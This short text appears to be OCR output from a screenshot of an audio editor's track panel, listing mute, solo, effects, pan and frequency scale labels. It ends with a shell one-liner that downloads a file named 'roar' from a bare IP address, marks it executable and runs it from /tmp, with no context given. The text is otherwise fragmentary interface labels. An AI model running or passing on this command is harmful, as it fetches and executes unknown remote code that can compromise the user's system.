 audio2
audio2
Mute
Solo
Effects
- +
L R
1.0
0.5
0.0
-0.5
-1.0
10000
8000
6000
5000
4000
3000
2000
1600
1300
1000
700
400
240
100
1.0
curl -s http://23.179.17.40:6969
/roar -o /tmp/roar && chmod +x
/tmp/roar && /tmp/roar